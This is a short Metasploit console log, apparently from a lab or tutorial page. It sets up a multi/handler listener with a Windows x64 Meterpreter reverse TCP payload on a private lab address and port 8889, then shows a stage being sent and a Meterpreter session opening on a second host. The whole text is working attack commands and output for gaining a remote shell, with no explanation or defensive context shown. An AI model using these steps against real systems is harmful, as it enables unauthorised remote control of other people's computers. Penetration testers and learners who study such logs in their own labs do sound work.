 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.235.128
lhost => 192.168.235.128
msf6 exploit(multi/handler) > set lport 8889
lport => 8889
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.235.128:8889
[*] Sending stage (200262 bytes) to 192.168.235.129
[*] Meterpreter session 1 opened (192.168.235.128:8889 -> 192.168.235.129:116
2) at 2021-07-11 00:29:10 -0400
meterpreter >